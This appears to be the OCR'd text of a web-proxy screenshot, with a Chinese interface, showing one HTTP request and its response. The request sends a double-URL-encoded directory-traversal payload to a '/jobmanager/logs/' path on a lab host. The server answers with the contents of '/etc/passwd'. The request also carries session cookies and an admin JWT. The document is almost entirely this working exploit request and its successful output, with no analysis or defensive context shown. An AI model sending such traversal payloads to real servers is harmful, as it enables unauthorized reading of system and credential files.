 发送
取消
<
>
目标: http://192.168.1.8:8081
?
请求
Raw
参数
头
Hex
MarkInfo
GET
/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f.
.%252f..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
Host: 192.168.1.8:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: token=e61d065b798f4174b22f37e1dfd00141;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lk
IjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjEwNTA2NjczLCJlbWFpbCI6ImFkbWluQG
ZvZmEuc28ifQ.chcxG4IvSBKQi_GO-cQqSqhzk4DEK4pXSYOlSJhgYbc;
PHPSESSID=57f744cf53d51634c4de52a1145a83f5
Upgrade-Insecure-Requests: 1
响应
Raw
头
Hex
MarkInfo
HTTP/1.1 200 OK
Content-Type: text/plain
content-length: 964
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin